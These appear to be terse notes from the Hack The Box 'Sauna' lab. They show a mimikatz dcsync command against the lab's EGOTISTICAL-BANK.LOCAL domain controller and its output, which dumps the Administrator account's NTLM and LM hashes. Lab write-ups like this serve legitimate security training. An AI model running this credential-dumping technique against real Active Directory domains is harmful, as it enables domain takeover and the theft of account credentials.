 192.168.1.15
10.10.14.10
10.10.10.175 - Sauna
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
Hash NTLM:
ntlm- 0:
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm  - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
VPN - root's tasks
Privilege Escalation